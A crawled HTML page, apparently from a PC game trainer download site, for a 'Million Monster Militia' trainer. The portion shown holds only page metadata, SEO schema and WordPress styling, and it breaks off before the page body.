

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/million-monster-militia-trainer/
body_size: 44345
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Million Monster Militia Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: Space Capsule Games, Dejobaan Games, LLC, Publisher: Dejobaan Games, LLC, Space Capsule Games This game have: Strategy category A roguelike autobattling deckbuilder. Draft an army of… Succubi? Tax Accountants? Whales? It’s up to you! Discover thousands of possible synergies based on what fighters you choose. Fights are snappy and turn-based. Recruit your army and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/million-monster-militia-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Million Monster Militia Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: Space Capsule Games, Dejobaan Games, LLC, Publisher: Dejobaan Games, LLC, Space Capsule Games This game have: Strategy category A roguelike autobattling deckbuilder. Draft an army of… Succubi? Tax Accountants? Whales? It’s up to you! Discover thousands of possible synergies based on what fighters you choose. Fights are snappy and turn-based. Recruit your army and" />
		<meta property="og:url" content="https://www.game-trainer.com/million-monster-militia-trainer/" />
		<meta property="article:published_time" content="2024-06-25T17:20:25+00:00" />
		<meta property="article:modified_time" content="2024-06-25T17:20:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Million Monster Militia Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: Space Capsule Games, Dejobaan Games, LLC, Publisher: Dejobaan Games, LLC, Space Capsule Games This game have: Strategy category A roguelike autobattling deckbuilder. Draft an army of… Succubi? Tax Accountants? Whales? It’s up to you! Discover thousands of possible synergies based on what fighters you choose. Fights are snappy and turn-based. Recruit your army and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#blogposting","name":"Million Monster Militia Trainer - Game Trainer","headline":"Million Monster Militia Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2024\/06\/header-301.jpg","width":460,"height":215},"datePublished":"2024-06-25T20:20:25+03:00","dateModified":"2024-06-25T20:20:25+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#listItem","name":"Million Monster Militia Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#listItem","position":3,"name":"Million Monster Militia Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/","name":"Million Monster Militia Trainer - Game Trainer","description":"Developer: Space Capsule Games, Dejobaan Games, LLC, Publisher: Dejobaan Games, LLC, Space Capsule Games This game have: Strategy category A roguelike autobattling deckbuilder. Draft an army of\u2026 Succubi? Tax Accountants? Whales? It\u2019s up to you! Discover thousands of possible synergies based on what fighters you choose. Fights are snappy and turn-based. Recruit your army and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2024\/06\/header-301.jpg","@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/million-monster-militia-trainer\/#mainImage"},"datePublished":"2024-06-25T20:20:25+03:00","dateModified":"2024-06-25T20:20:25+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Million Monster Militia Trainer Comments Feed" href="https://www.game-trainer.com/million-monster-militia-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fmillion-monster-militia-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fmillion-monster-militia-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
